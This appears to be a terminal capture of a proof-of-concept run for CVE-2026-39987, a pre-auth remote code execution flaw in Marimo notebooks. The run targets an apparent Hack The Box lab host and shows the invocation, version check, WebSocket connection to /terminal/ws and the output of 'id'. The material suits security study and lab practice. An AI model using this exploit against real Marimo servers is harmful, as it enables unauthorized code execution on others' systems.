 KeyboardInterrupt
(parrot.env) [CVE-2026-39987-POC] python CVE-2026-39987.py https://nb-1be3782a8afd3ad5.cohort.htb "id" main ★
CVE-2026-39987 - Marimo < 0.23.0 Pre-Auth RCE (WebSocket)
Critical | CVSS: 9.3 | Remote Code Execution
[!] WARNING: This script is only for authorized testing
[!] Unauthorized use is ILLEGAL
Do you have authorization to test this target? (yes/no): yes
[*] Checking the target...
[+] Favicon found
[+] Version found: 0.20.4
[!] VULNERABLE VERSION (< 0.23.0)
[*] Starting exploitation...
[*] Connecting to: wss://nb-1be3782a8afd3ad5.cohort.htb/terminal/ws
[+] WebSocket connected successfully
[*] Welcome: marimo@cohort:~$
[*] Executing: id
[+] Result:
============================================================
export LC_ALL=C
marimo@cohort:~$ export LANG=C
marimo@cohort:~$ id
uid=1000(marimo) gid=1000(marimo) groups=1000(marimo)
marimo@cohort:~$
============================================================
(parrot.env) [CVE-2026-39987-POC] main ★